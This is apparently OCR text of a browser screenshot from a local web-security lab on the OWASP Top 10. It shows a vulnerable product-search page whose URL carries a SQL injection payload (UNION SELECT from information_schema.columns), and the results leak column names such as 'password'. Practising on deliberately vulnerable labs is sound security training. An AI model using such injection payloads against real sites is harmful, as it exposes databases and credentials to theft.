 Apps Places Jan 24 03:53 2% 48% 0.0 kB 0.0 kB 71%
WhatsApp portal.icdfa.edu.ng BVWS103-OWASP-Top-1 localhost / localhost / vuln Search Products
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+column_name%2C+NULL+FROM+information_schema.colu... Chat
https://portal.... WhatsApp Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... Cyber Securit... Other favourites
Search Results:
Product: Product 1
Description: Description of Product 1
Product: password
Description:
Product: password_expired
Description:
Search for Products
Search:
Search